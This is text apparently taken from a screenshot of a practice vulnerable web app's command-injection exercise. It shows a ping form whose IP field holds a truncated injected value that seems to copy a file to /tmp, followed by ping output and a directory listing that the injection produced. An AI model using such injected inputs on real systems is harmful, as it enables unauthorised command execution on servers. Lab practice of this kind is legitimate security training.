 Vulnerability: Command Injection
Ping a device
Enter an IP address: ityEssentials.pxl /tmp/TeamTINF_2019.pxl Submit
PING 0 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.035 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.043 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.031 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.033 ms
--- 0 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time
rtt min/avg/max/mdev = 0.031/0.035/0.043/0.007 ms
help
index.php
source